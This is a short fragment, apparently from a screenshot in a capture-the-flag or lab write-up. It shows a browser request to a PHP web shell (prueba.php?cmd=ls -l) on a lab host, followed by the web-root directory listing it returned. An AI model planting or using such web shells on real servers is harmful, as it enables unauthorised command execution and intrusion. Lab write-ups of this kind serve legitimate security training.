 http://10.10.11.116/prueba.
view-source:http://10.10.11.116/prueba.php?cmd=ls -l
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
1 total 40
2 -rw-r--r-- 1 www-data www-data 1550 Sep 2 2021 account.php
3 -rw-r--r-- 1 www-data www-data 191 Sep 2 2021 config.php
4 drwxr-xr-x 1 www-data www-data 4096 Sep 2 2021 css
5 -rw-r--r-- 1 www-data www-data 16833 Sep 16 2021 index.php
6 drwxr-xr-x 1 www-data www-data 4096 Sep 16 2021 js
7 -rw-r--r-- 1 mysql mysql 35 Apr 8 16:03 prueba.php
8